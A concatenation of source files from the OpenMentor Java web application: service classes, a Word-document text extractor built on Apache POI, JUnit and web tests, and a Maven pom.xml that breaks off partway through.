* Again a private constructor to avoid unnecessary creation.
*/
Category() {
// Intentionally empty.
}
/**
* Try to make sure these aren't created on demand; rather we
* supply an exising singleton. Note that the class is imutable.
*
* @param theLabel a <code>String</code> value
* @param theDescriptor a <code>String</code> value
*/
protected Category(String theLabel, String theDescription) {
this.label = theLabel;
this.descriptor = theDescription;
if (log.isDebugEnabled()) {
log.debug("Created " + this.label
+ " (" + this.descriptor + ")");
}
}
/**
* Get the Descriptor value.
* @return the Descriptor value.
*/
public String getDescriptor() {
return descriptor;
}
/**
* Set the Descriptor value.
* @param newDescriptor The new Descriptor value.
*/
public void setDescriptor(String newDescriptor) {
this.descriptor = newDescriptor;
}
/**
* Get the Label value.
* @return the Label value.
*/
public String getLabel() {
return label;
}
/**
* Just to ease the use.
* @return a <code>String</code> value
*/
public String toString() {
return label;
}
}
<file_sep>/src/test/java/uk/org/openmentor/report/constituents/ReportChartUtilsTest.java
package uk.org.openmentor.report.constituents;
import java.awt.Paint;
import java.awt.Color;
import junit.framework.TestCase;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.report.constituents.ReportChartUtils;
public class ReportChartUtilsTest extends TestCase
{
private static Log log = LogFactory.getLog(ReportChartUtilsTest.class);
private static final int NUM_PAINTS = 5;
private static final Paint[] PAINTS_INTERNAL_CHECK =
{ Color.BLACK, Color.BLUE, Color.RED, Color.RED };
public void testGeneratePaints()
{
assertFalse( checkPaintsUnique( PAINTS_INTERNAL_CHECK ) );
Paint[] p = ReportChartUtils.generatePaints( NUM_PAINTS );
assertTrue( p.length == NUM_PAINTS );
assertTrue( checkPaintsUnique( p ) );
}
private boolean checkPaintsUnique( Paint[] p )
{
boolean unique = true;
for ( int i = 0; i != p.length - 1 && unique; ++i ) {
for ( int j = i + 1; j != p.length && unique; ++j ) {
if (log.isDebugEnabled()) {
log.debug("i = " + i + "; j = " + j + ".");
if (p[j] == null ) {
log.debug("Undefined color p[" + j + "].");
}
}
unique = ( ( Color )p[ i ] != ( Color )p[ j ] );
if (log.isDebugEnabled()) {
log.debug("Unique is " + unique);
}
}
}
if (log.isDebugEnabled()) {
log.debug("Returning " + unique);
}
return unique;
}
}
<file_sep>/src/main/java/uk/org/openmentor/service/impl/CourseInfoManagerImpl.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.service.impl;
import java.util.List;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.dao.CourseInfoDAO;
import uk.org.openmentor.model.Course;
import uk.org.openmentor.model.Student;
import uk.org.openmentor.model.Tutor;
import uk.org.openmentor.service.CourseInfoManager;
public class CourseInfoManagerImpl implements CourseInfoManager {
private static Log log = LogFactory.getLog(CourseInfoManagerImpl.class);
private CourseInfoDAO dao;
public void setCourseInfoDAO(CourseInfoDAO dao) {
this.dao = dao;
}
public List getCourses() {
return dao.getCourses();
}
public Course getCourse(String courseId) {
Course course = dao.getCourse(courseId);
if (course == null) {
log.warn("CourseId '" + courseId + "' not found in database.");
}
return course;
}
public List getStudents(Course course) {
return dao.getStudents(course);
}
public List getTutors(Course course) {
return dao.getTutors(course);
}
public final Student getStudent(final Course course, final String id) {
Student student = dao.getStudent(course, id);
if (student == null) {
log.warn("StudentId '" + id + "' not found in database.");
}
return student;
}
public final Tutor getTutor(final Course course, final String id) {
Tutor tutor = dao.getTutor(course, id);
if (tutor == null) {
log.warn("TutorId '" + id + "' not found in database.");
}
return tutor;
}
}
<file_sep>/src/main/java/uk/org/openmentor/extractor/impl/ExtractStandard.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
/*
* Substantially modified by <NAME> to implement text extraction.
* A lot of this we do not need, and may therefore dispense with.
* Non-complex files are now more or less irrelevant, so we can forget
* them for the moment. On the other hand, a good amount of the code
* here is incorrect in small details, and needs to be fixed.
*
* Much of the problem revolves around file offsets or FCs. These are
* not always as they should be. fcMin is used, yet it should not really
* be useful to complex files.
*/
package uk.org.openmentor.extractor.impl;
import uk.org.openmentor.extractor.Extractor;
import uk.org.openmentor.extractor.impl.util.BTreeSet;
import uk.org.openmentor.extractor.impl.util.PropertyNode;
import java.io.IOException;
import java.io.InputStream;
import java.util.Iterator;
import java.util.List;
import java.util.Set;
import java.util.ArrayList;
import java.util.HashSet;
import java.util.regex.Pattern;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.apache.poi.poifs.filesystem.POIFSFileSystem;
import org.apache.poi.poifs.filesystem.DocumentEntry;
import org.apache.poi.util.LittleEndian;
public class ExtractStandard implements Extractor {
/** Byte buffer containing the main Document stream. */
private byte[] header;
/** Document's text blocks. */
private BTreeSet text = new BTreeSet();
/** Length of main document text stream. */
private int ccpText;
/** Length of footnotes text. */
private int ccpFtn;
/** Length of header text. */
private int ccpHdd;
/** Length of annotation text. */
private int ccpAtn;
/*
* Annotations in a few cases may contain fields. Actually, so may all the
* text, which is irritating. So we need a way of skipping out all the
* field stuff, and for this, regular expressions are a good solution.
* Essentially, we should look for ASCII 19, which starts a field, and
* ASCII 21, which ends the field. Delete these, and all other text, except
* stuff which follows ASCII 20, which is the text view.
*/
private Pattern fieldPattern = Pattern
.compile("\\x13[^\\x14\\x15]*(?:\\x14([^\\x15]*))?\\x15");
private Pattern cleanPattern = Pattern.compile("\\x0b");
/** OLE stuff*/
private InputStream istream;
/** OLE stuff*/
private POIFSFileSystem filesystem;
private static Log log = LogFactory.getLog(ExtractStandard.class);
public ExtractStandard() {
}
/**
* Constructs a Word document from the input. Parses the document and places
* all the important stuff into data structures.
*
* @param stream The stream representing the original file
* @throws IOException if there is a problem while parsing the document.
*/
public synchronized void extract(InputStream stream) throws IOException {
extractStream(stream);
}
/*
* Most of this code is broken - in a complex file, you can't assume that
* the file offset can be calculated in this way. Instead, we should not use
* fcMin, but use the piece table to calculate the offsetting. This is best
* done once and cached.
*/
private void extractStream(InputStream inputStream) throws IOException {
//Clear the text buffer
text.clear();
//do OLE stuff
istream = inputStream;
filesystem = new POIFSFileSystem(istream);
//get important stuff from the Header block and parse all the
//data structures
readFIB();
istream.close();
}
/**
* Extracts the main document stream from the POI file then hands off to other
* functions that parse other areas.
*
* @throws IOException
*/
private void readFIB() throws IOException {
//get the main document stream
DocumentEntry headerProps = (DocumentEntry) filesystem.getRoot()
.getEntry("WordDocument");
//I call it the header but its also the main document stream
header = new byte[headerProps.getSize()];
InputStream input = filesystem.createDocumentInputStream("WordDocument");
input.read(header);
input.close();
if (log.isTraceEnabled()) {
log.trace("Got datablock, length: "+header.length);
}
//Get the information we need from the header
int info = LittleEndian.getShort(header, 0xa);
ccpText = LittleEndian.getInt(header, 0x4c);
ccpFtn = LittleEndian.getInt(header, 0x50);
ccpHdd = LittleEndian.getInt(header, 0x54);
ccpAtn = LittleEndian.getInt(header, 0x5c);
int charPLC = LittleEndian.getInt(header, 0xfa);
int charPlcSize = LittleEndian.getInt(header, 0xfe);
int parPLC = LittleEndian.getInt(header, 0x102);
int parPlcSize = LittleEndian.getInt(header, 0x106);
boolean useTable1 = (info & 0x200) != 0;
//process the text and formatting properties
processComplexFile(useTable1, charPLC, charPlcSize, parPLC, parPlcSize);
}
/**
* Extracts the correct Table stream from the POI filesystem then hands off to
* other functions to process text and formatting info. the name is based on
* the fact that in Word 8(97) all text (not character or paragraph formatting)
* is stored in complex format.
*
* @param useTable1 boolean that specifies if we should use table1 or table0
* @param charTable offset in table stream of character property bin table
* @param charPlcSize size of character property bin table
* @param parTable offset in table stream of paragraph property bin table.
* @param parPlcSize size of paragraph property bin table.
* @return boolean indocating success of
* @throws IOException
*/
private void processComplexFile(boolean useTable1, int charTable,
int charPlcSize, int parTable, int parPlcSize) throws IOException {
//get the location of the piece table
int complexOffset = LittleEndian.getInt(header, 0x1a2);
String tablename = null;
DocumentEntry tableEntry = null;
if (useTable1) {
tablename = "1Table";
} else {
tablename = "0Table";
}
tableEntry = (DocumentEntry) filesystem.getRoot().getEntry(tablename);
//load the table stream into a buffer
int size = tableEntry.getSize();
byte[] tableStream = new byte[size];
filesystem.createDocumentInputStream(tablename).read(tableStream);
findText(tableStream, complexOffset);
}
public String getBody() {
return getText(0, ccpText);
}
public Set getAnnotations() {
String result = getText(ccpText + ccpFtn + ccpHdd, ccpAtn);
/*
* Splitting needs to be handled carefully. In practice, annotation
* marks identified by ASCII 05, but these may occur after a field (!).
* There is a proper way to handle annotations, which involves using a
* different table elsewhere in the Word file, but this also needs to be
* decoded and it is a lot of work for little gain.
*/
String[] all = result.split("\005");
Set<String> values = new HashSet<String>();
for (int x = 1; x < all.length; x++) {
values.add(removeFields(all[x]).trim());
}
return (Set) values;
}
private String removeFields(String text) {
/*
* Amended to remove all field information - even the visible text. This
* is a bad idea in one sense - strictly it is invalid, as we are not
* really correct about annotation boundaries. But in another sense,
* fields are not written by people, so we can probably ignore them
* validly anyway.
*/
String result = fieldPattern.matcher(text).replaceAll("");
result = cleanPattern.matcher(result).replaceAll("");
if (log.isTraceEnabled()) {
log.trace("Removed field: " + result);
}
return result;
}
private String getText(int start, int length) {
List<PropertyNode> result = getTextChunks(start, length, text);
StringBuffer buf = new StringBuffer();
int textSize = result.size();
int oStart = -1;
for (int z = 0; z < textSize; z++) {
TextPiece piece = (TextPiece) result.get(z);
int pStart = piece.getStart();
int pEnd = piece.getEnd();
int textStart = piece.getPhysical();
int textEnd = textStart + (pEnd - pStart);
oStart = Math.max(oStart, pStart);
if (log.isTraceEnabled()) {
log.trace("Adding text from "+textStart+" to "+textEnd);
}
if (piece.usesUnicode()) {
addUnicodeText(textStart, textEnd, buf);
} else {
addText(textStart, textEnd, buf);
}
}
String theResult = buf.toString();
start = start - oStart;
if (log.isTraceEnabled()) {
log.trace("Substring from " + start + " to " + (start + length));
}
return theResult.substring(start, start + length);
}
private List<PropertyNode> getTextChunks(int start, int length, BTreeSet set) {
BTreeSet.BTreeNode theRoot = set.root;
List<PropertyNode> results = new ArrayList<PropertyNode>();
int end = start + length;
BTreeSet.Entry[] entries = theRoot.entries;
if (log.isTraceEnabled()) {
log.trace("Start: " + start);
log.trace("End: " + end);
log.trace("Count of entries: " + entries.length);
}
for (Iterator i = set.iterator(); i.hasNext();) {
PropertyNode xNode = (PropertyNode) i.next();
int xStart = xNode.getStart();
int xEnd = xNode.getEnd();
if (log.isTraceEnabled()) {
log.trace("Entry: start=" + xStart + ", end=" + xEnd);
}
if (xStart < end) {
if (start < xEnd) {
if (log.isTraceEnabled()) {
log.trace("Adding entry");
}
results.add(xNode);
}
} else {
break;
}
}
if (log.isTraceEnabled()) {
log.trace("Done");
}
return results;
}
/*
* Somewhere round here there is an off by 512 error, at least when a
* header appears. The header is not being found properly, and we are
* getting text from 512 bytes earlier than we should. The data from
* findText seems to be more or less OK.
*/
private void findText(byte[] tableStream, int complexOffset)
throws IOException {
//actual text
int pos = complexOffset;
//skips through the prms before we reach the piece table. These contain data
//for actual fast saved files
//System.out.println("pos1: "+pos);
while (tableStream[pos] == 1) {
pos++;
int skip = LittleEndian.getShort(tableStream, pos);
pos += 2 + skip;
}
//System.out.println("pos2: "+pos);
if (tableStream[pos] != 2) {
throw new IOException("corrupted Word file");
} else {
//parse out the text pieces
//System.out.println("pos3: "+pos);
int pieceTableSize = LittleEndian.getInt(tableStream, ++pos);
pos += 4;
int pieces = (pieceTableSize - 4) / 12;
//System.out.println("tab: "+pos);
int start = 0;
for (int x = 0; x < pieces; x++) {
int filePos = LittleEndian.getInt(tableStream, pos
+ ((pieces + 1) * 4) + (x * 8) + 2);
if (log.isTraceEnabled()) {
log.trace("POS: 0x"+Integer.toHexString(filePos));
}
boolean unicode = false;
if ((filePos & 0x40000000) == 0) {
unicode = true;
} else {
unicode = false;
filePos &= ~(0x40000000);//gives me FC in doc stream
filePos /= 2;
}
int lStart = LittleEndian.getInt(tableStream, pos + (x * 4));
int lEnd = LittleEndian.getInt(tableStream, pos + (x + 1) * 4);
int totLength = lEnd - lStart;
if (log.isTraceEnabled()) {
log.trace("Piece: " + (1 + x) + ", start=" + start
+ ", len=" + totLength + ", phys=" + filePos
+ ", uni=" + unicode);
}
TextPiece piece = new TextPiece(start, totLength, filePos,
unicode);
start = start + totLength;
text.add(piece);
}
}
}
/**
* Method to add a block of characters to a buffer.
*
* @param start Beginning of the sequence to add (in file offset)
* @param end End of the sequence to add (in file offset)
* @param buf Buffer to add the characters to
*/
private void addText(int start, int end, StringBuffer buf) {
for (int x = start; x < end; x++) {
char ch = '?';
int theCharacter = header[x];
if (theCharacter < 0) {
theCharacter += 255;
if ((theCharacter == 145) || (theCharacter == 146)) {
ch = '\'';
} else if ((theCharacter == 147) || (theCharacter == 148)) {
ch = '\"';
} else {
ch = (char) theCharacter;
}
} else {
ch = (char) theCharacter;
}
//System.out.println("Adding: "+ch+" from offset: "+x);
buf.append(ch);
}
}
/**
* Method to add a block of unicode characters to a buffer.
*
* @param start Beginning of the sequence to add (in file offset)
* @param end End of the sequence to add (in file offset)
* @param buf Buffer to add the characters to
*/
private void addUnicodeText(final int start,
final int end,
final StringBuffer buf) {
for (int x = start; x < end; x += 2) {
char ch = Utils.getUnicodeCharacter(header, x);
buf.append(ch);
}
}
}
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/BusinessLogicException.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
/**
* @author OpenMentor team
*/
package uk.org.openmentor.businesslogic;
/**
* Provides a wrapper exception class so that exceptions thrown from
* within the reporting code of OpenMentor are independent of
* exceptions from third party libraries such as the charting library.
*/
public class BusinessLogicException extends Exception {
/** serialVersionUID is there for serializability. */
static final long serialVersionUID = 6311830798917714229L;
/**
* Constructs the exception class with a message.
*
* @param message the message to throw with the exception
*/
public BusinessLogicException(final String message) {
super(message);
}
}
<file_sep>/src/test/java/uk/org/openmentor/web/ReportControllerTest.java
package uk.org.openmentor.web;
import junit.framework.TestCase;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.springframework.mock.web.MockServletContext;
import org.springframework.mock.web.MockHttpServletRequest;
import org.springframework.mock.web.MockHttpServletResponse;
import org.springframework.web.context.support.XmlWebApplicationContext;
import org.springframework.web.servlet.ModelAndView;
import org.hibernate.SessionFactory;
import org.hibernate.Session;
import org.springframework.orm.hibernate3.SessionHolder;
import org.springframework.orm.hibernate3.SessionFactoryUtils;
import org.springframework.transaction.support.TransactionSynchronizationManager;
public class ReportControllerTest extends TestCase {
private XmlWebApplicationContext ctx;
private SessionFactory sf = null;
private static Log log = LogFactory.getLog(ReportControllerTest.class);
private ReportController c;
public void setUp() {
String[] paths = {"/WEB-INF/applicationContext.xml",
"/WEB-INF/action-servlet.xml"};
ctx = new XmlWebApplicationContext();
ctx.setConfigLocations(paths);
ctx.setServletContext(new MockServletContext(""));
ctx.refresh();
sf = (SessionFactory) ctx.getBean("sessionFactory");
c = (ReportController) ctx.getBean("reportController");
}
protected void tearDown() throws Exception {
super.tearDown();
sf = null;
c = null;
}
protected void startTransaction() throws Exception{
Session s = sf.openSession();
TransactionSynchronizationManager.
bindResource(sf, new SessionHolder(s));
}
protected void endTransaction() throws Exception{
SessionHolder holder = (SessionHolder)
TransactionSynchronizationManager.getResource(sf);
Session s = holder.getSession();
s.flush();
TransactionSynchronizationManager.unbindResource(sf);
SessionFactoryUtils.releaseSession(s, sf);
}
public void testTeachersReport() throws Exception {
MockHttpServletRequest req = new MockHttpServletRequest();
MockHttpServletResponse resp = new MockHttpServletResponse();
ModelAndView mav = null;
req.getSession().setAttribute("course", "CM2006");
req.addParameter("RequestType", "ChartImage");
req.addParameter("ReportFor", "tutor");
req.addParameter("ChartType", "BarChart");
req.addParameter("ID", "00900001");
req.setMethod("GET");
startTransaction();
mav = c.handleRequest(req, resp);
// Charts return null
assertNull(mav);
endTransaction();
// OK, what happened??
if (log.isDebugEnabled()) {
log.debug("Completed request, status: "+resp.getStatus());
}
}
public void testStudentsReport() throws Exception {
MockHttpServletRequest req = new MockHttpServletRequest();
MockHttpServletResponse resp = new MockHttpServletResponse();
ModelAndView mav = null;
req.getSession().setAttribute("course", "CM2006");
req.addParameter("RequestType", "ChartImage");
req.addParameter("ReportFor", "student");
req.addParameter("ChartType", "BarChart");
req.addParameter("ID", "M0000001");
req.setMethod("GET");
startTransaction();
mav = c.handleRequest(req, resp);
// Charts return null
assertNull(mav);
endTransaction();
// OK, what happened??
if (log.isDebugEnabled()) {
log.debug("Completed request, status: "+resp.getStatus());
}
}
public void testCoursesReport() throws Exception {
MockHttpServletRequest req = new MockHttpServletRequest();
MockHttpServletResponse resp = new MockHttpServletResponse();
ModelAndView mav = null;
req.getSession().setAttribute("course", "CM2006");
req.addParameter("RequestType", "ChartImage");
req.addParameter("ReportFor", "course");
req.addParameter("ChartType", "BarChart");
req.addParameter("ID", "CM2006");
req.setMethod("GET");
startTransaction();
mav = c.handleRequest(req, resp);
endTransaction();
// Charts return null
assertNull(mav);
// OK, what happened??
if (log.isDebugEnabled()) {
log.debug("Completed request, status: "+resp.getStatus());
}
}
public void testTeachersTableReport() throws Exception {
MockHttpServletRequest req = new MockHttpServletRequest();
MockHttpServletResponse resp = new MockHttpServletResponse();
ModelAndView mav = null;
req.getSession().setAttribute("course", "CM2006");
req.addParameter("RequestType", "Table");
req.addParameter("ReportFor", "tutor");
req.addParameter("ID", "00900001");
req.setMethod("GET");
startTransaction();
mav = c.handleRequest(req, resp);
endTransaction();
// Tables don't return null
assertNotNull(mav);
assertNotNull(mav.getModel().get("categories"));
assertNotNull(mav.getModel().get("actual"));
assertNotNull(mav.getModel().get("ideal"));
assertNotNull(mav.getModel().get("comments"));
// OK, what happened??
if (log.isDebugEnabled()) {
log.debug("Completed request, status: "+resp.getStatus());
}
}
}
<file_sep>/src/test/java/uk/org/openmentor/web/OpenMentorWebTestCase.java
package uk.org.openmentor.web;
/**
* The class <code>OpenMentorWebTestCase</code> currently test much of
* the functionality of the completed application, concentrating on
* simple things and security aspects.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version $Id$
*/
public class OpenMentorWebTestCase extends BaseWebTestCase {
/**
* Creates a new <code>OpenMentorWebTestCase</code> instance. The
* port would be *much* better configuerd somewhere else, but I
* don't know how to do it yet.
*
* @param name a <code>String</code> value
*/
public OpenMentorWebTestCase(String name) {
super(name);
}
/**
* The <code>testIndexPage</code> method ensures that all the
* unprotected links are present and are working
*/
public void testIndexPage() {
beginAt("/");
assertTitleEquals("OpenMentor - Welcome");
// Check anonymous login has worked.
assertTextPresent("No current course");
assertTextPresent("visitor");
assertLinkPresentWithText("Background");
clickLinkWithText("Background");
assertTitleEquals(titlePrefix + "Background");
}
/**
* The <code>testUploadPage</code> first checks that course
* selection behaves correctly and then starts looking at the
* assignment upload form.
*
*/
public void testUploadPage() {
// First login as an empowered user
loginAsUser();
// By default no course is selected, so select one.
assertTextPresent("No current course");
assertLinkPresentWithText("Choose course");
clickLinkWithText("Choose course");
assertFormPresent("selectCourses");
checkCheckbox("course","CM2006");
submit();
// And check the selection succeeds
assertTextPresent("Current course: CM2006");
clickLinkWithText("Upload an assignment");
assertTextPresent("Submit an assignment");
}
}
<file_sep>/pom.xml
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>openmentor</groupId>
<artifactId>openmentor</artifactId>
<packaging>war</packaging>
<name>OpenMentor</name>
<version>0.95-dev</version>
<description>
This demonstrator is designed to show the range of tools and
recommendations available to a modern Java (web) applications. It
aim to show how the tools should be used and the setup need to
make them interact simply. In particular, this demo builds using
either ant or maven.
</description>
<url>http://openmentor.comp.rgu.ac.uk/development</url>
<issueManagement>
<system>Scarab</system>
<url>http://openmentor.comp.rgu.ac.uk/scarab/issues/</url>
</issueManagement>
<scm>
<connection>
scm:git:git://github.com/morungos/openmentor.git
</connection>
<developerConnection/>
<tag/>
<url/>
</scm>
<repositories>
<repository>
<id>maven2-repository.dev.java.net</id>
<name>Java.net Repository for Maven</name>
<url>http://download.java.net/maven/2/</url>
<layout>default</layout>
</repository>
<repository>
<id>www.mvnsearch.org</id>
<name>Maven Search Repository for Maven</name>
<url>http://www.mvnsearch.org/maven2/</url>
<layout>default</layout>
</repository>
</repositories>
<distributionManagement>
<site>
<id>website</id>
<url>scp://www.openmentor.org.uk/openmentor</url>
</site>
</distributionManagement>
<developers>
<developer>
<name><NAME></name>
<id>denise</id>
<email><EMAIL></email>
<organization>Institute of Educational Technology, The Open University</organization>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>stuart</id>
<email><EMAIL></email>
<organization>School of Computing, The Robert Gordon University, Aberdeen</organization>
<url>http://www.comp.rgu.ac.uk/staff/sw</url>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>jan</id>
<email><EMAIL></email>
<organization>Institute of Educational Technology, The Open University</organization>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>ian</id>
<email><EMAIL></email>
<organization>Openability Consulting</organization>
<url>www.openability.co.uk</url>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>colin</id>
<email><EMAIL></email>
<organization>School of Computing, The Robert Gordon University</organization>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>will</id>
<email><EMAIL></email>
<organization>Institute of Educational Technology, The Open University</organization>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>maggie</id>
<email><EMAIL></email>
<organization>School of Computing, The Robert Gordon University</organization>
<timezone>0</timezone>
</developer>
<developer>
<name><NAME></name>
<id>hassan</id>
<email><EMAIL></email>
<organization>Institute of Educational Technology, The Open University</organization>
<timezone>0</timezone>
</developer>
</developers>
<licenses>
<license>
<name>The Apache Software License, Version 2.0</name>
<url>http://www.apache.org/licenses/LICENSE-2.0.txt</url>
<distribution>repo</distribution>
</license>
</licenses>
<organization>
<name>The OpenMentor Team</name>
<url>http://www.openmentor.org.uk</url>
</organization>
<inceptionYear>2004</inceptionYear>
<!-- <logo>http://openmentor.comp.rgu.ac.uk/images/omlogo.jpg</logo>
<siteDirectory>/usr/local/web</siteDirectory> -->
<build>
<sourceDirectory>src/main/java</sourceDirectory>
<testSourceDirectory>src/test/java</testSourceDirectory>
<plugins>
<plugin>
<!-- We need java 5 from revision 495 (SerialBlob) -->
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<version>2.3.2</version>
<configuration>
<source>1.5</source>
<target>1.5</target>
</configuration>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-surefire-plugin</artifactId>
<version>2.7.2</version>
<configuration>
<excludes>
<exclude>>**/All*Tests.java</exclude>
<!-- The next fails: see Scarab IssueID OM13 -->
<exclude>**/CourseInfoControllerTest.java</exclude>
<!-- There are no tests in the next two -->
<exclude>**/BaseDAOTestCase.java</exclude>
<exclude>**/ClassifierTest.java</exclude>
<!-- Comment out the next line to do integration testing. -->
<exclude>**/*WebTestCase.java</exclude>
<!-- And again this contains no tests. -->
<exclude>**/*BaseWebTestCase.java</exclude>
</excludes>
</configuration>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-war-plugin</artifactId>
<version>2.1.1</version>
</plugin>
<plugin>
<groupId>org.mortbay.jetty</groupId>
<artifactId>jetty-maven-plugin</artifactId>
<version>8.0.1.v20110908</version>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-site-plugin</artifactId>
<version>3.0</version>
</plugin>
</plugins>
<resources>
<resource>
<!-- Hibernate mapping files -->
<directory>src/main/java</directory>
<includes>
<include>**/*.xml</include>
</includes>
</resource>
<resource>
<directory>${basedir}/src/conf</directory>
<includes>
<include>*.properties</include>
</includes>
<filtering>false</filtering>
</resource>
<resource>
<!-- Hibernate mapping files -->
<directory>src/main/java</directory>
<includes>
<include>**/*.xml</include>
</includes>
</resource>
<resource>
<!-- Other resources -->
<directory>src/main/resources</directory>
<includes>
<include>**/*</include>
</includes>
</resource>
</resources>
<testResources>
<testResource>
<directory>src/main/webapp</directory>
<includes>
<include>WEB-INF/applicationContext.xml</include>
<include>WEB-INF/action-servlet.xml</include>
<include>WEB-INF/validation.xml</include>
<include>WEB-INF/validator-rules.xml</include>
</includes>
</testResource>
<testResource>
<!-- Hibernate mapping files -->
<directory>src/main/java</directory>
<includes>
<include>**/*.xml</include>
</includes>
</testResource>
<testResource>
<directory>${basedir}/src/conf</directory>
<includes>
<include>*.properties</include>
</includes>
<filtering>false</filtering>
</testResource>
</testResources>
</build>
<dependencies>
<!-- Used to do authentication. Although it is only needed at the
moment at runtime, many dependencies are used to compile and
test -->
<dependency>
<groupId>acegisecurity</groupId>
<artifactId>acegi-security</artifactId>
<version>0.9.0</version>
<exclusions>
<exclusion>
<groupId>aopalliance</groupId>
<artifactId>aopalliance</artifactId>
</exclusion>
<exclusion>
<groupId>springframework</groupId>
<artifactId>spring</artifactId>
</exclusion>
<exclusion>
<groupId>springframework</groupId>
<artifactId>spring-mock</artifactId>
</exclusion>
<exclusion>
<groupId>cas</groupId>
<artifactId>casclient</artifactId>
</exclusion>
<exclusion>
<groupId>jcifs</groupId>
<artifactId>jcifs</artifactId>
</exclusion>
<exclusion>
<groupId>aspectj</groupId>
<artifactId>aspectjrt</artifactId>
</exclusion>
<exclusion>
<groupId>directory</groupId>
<artifactId>apacheds-main</artifactId>
</exclusion>
</exclusions>
</dependency>
<!-- Needed directly by openmentor. -->
<dependency>
<groupId>commons-fileupload</groupId>
<artifactId>commons-fileupload</artifactId>
<version>1.0</version>
<scope>runtime</scope>
</dependency>
<!-- Needed directly by openmentor. -->
<dependency>
<groupId>commons-lang</groupId>
<artifactId>commons-lang</artifactId>
<version>2.0</version>
</dependency>
<!-- Just used to indirect to log4j logging. -->
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.0.4</version>
</dependency>
<!-- Validating web page inputs. -->
<dependency>
<groupId>commons-validator</groupId>
<artifactId>commons-validator</artifactId>
<version>1.1.4</version>
</dependency>
<dependency>
<groupId>org.hibernate</groupId>
<artifactId>hibernate</artifactId>
<version>3.0.5</version>
<scope>runtime</scope>
</dependency>
<!-- Only jcharts-0.6.0 is on ibiblio - and it causes failures. -->
<dependency>
<groupId>jcharts</groupId>
<artifactId>jcharts</artifactId>
<version>0.7.5</version>
</dependency>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>3.1.11</version>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>opensymphony</groupId>
<artifactId>sitemesh</artifactId>
<version>2.2.1</version>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring</artifactId>
<version>1.2.5</version>
<exclusions>
<exclusion>
<groupId>quartz</groupId>
<artifactId>quartz</artifactId>
</exclusion>
<exclusion>
<groupId>org.springframework</groupId>
<artifactId>spring-support</artifactId>
</exclusion>
<exclusion>
<groupId>org.springframework</groupId>
<artifactId>spring-orm</artifactId>
</exclusion>
<exclusion>
<groupId>org.springframework</groupId>
<artifactId>spring-hibernate</artifactId>
</exclusion>
<exclusion>
<groupId>org.springframework</groupId>
<artifactId>spring-core</artifactId>
</exclusion>
<exclusion>
<artifactId>commons-attributes-compiler</artifactId>
<groupId>commons-attributes</groupId>
</exclusion>
</exclusions>
</dependency>
<!-- Again used in unit tests. -->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-mock</artifactId>
<version>1.2.5</version>
<scope>test</scope>
</dependency>
<!-- Used to read Word files -->
<dependency>
<groupId>poi</groupId>
<artifactId>poi</artifactId>
<version>2.5.1-final-20040804</version>
</dependency>
<!-- This was in spring-sandbox -->
<dependency>
<groupId>springmodules</groupId>
<artifactId>springmodules-validator</artifactId>
<version>0.1</version>
<scope>runtime</scope>
</dependency>
<!-- Tests were failing without some form of xerces -->
<dependency>
<groupId>xerces</groupId>
<artifactId>xercesImpl</artifactId>
<version>2.6.2</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>jwebunit</groupId>
<artifactId>jwebunit</artifactId>
<version>1.2</version>
<scope>test</scope>
</dependency>
</dependencies>
<reporting>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-changelog-plugin</artifactId>
<version>2.2</version>
